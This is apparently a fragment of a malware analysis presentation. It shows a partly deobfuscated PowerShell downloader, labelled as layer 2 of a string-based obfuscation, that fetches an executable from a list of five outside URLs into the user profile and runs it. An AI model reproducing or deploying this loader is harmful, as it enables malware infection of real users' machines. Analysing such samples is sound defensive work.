 Layer 2 - Obfuscation type: String-Based
$dvar_1 = "str_1";
$dvar_2 = "813";
$dvar_3 = "str_2";
$dvar_4 = $env:userprofile\$dvar_2.exe;
$dvar_3 = "str_3";
$dvar_6 = new-object Net.Webclient;
$dvar_7 =
"http://webaphobia.com/images/72Ca/",
"https://montalegrense.graficosassociados.com/keywords/FOYo/",
"http://purimaro.com/1/ww/",
"http://tech.com/css/GOOvqd/",
"http://118.89.215.166/wp-includes/l5/"
$dvar_8="str_4";
foreach($dvar_10 in $dvar_7){
try{
$dvar_6.DownloadFile($dvar_10, $dvar_4);
$dvar_9=str_5;
If((Get-Item $dvar_4).lenght -ge 37238){
Invoke-Item $dvar_4;
$dvar_11=str_6;
break;
$dvar_12="str_7"
}
}catch{}
}
$dvar_13="str_8"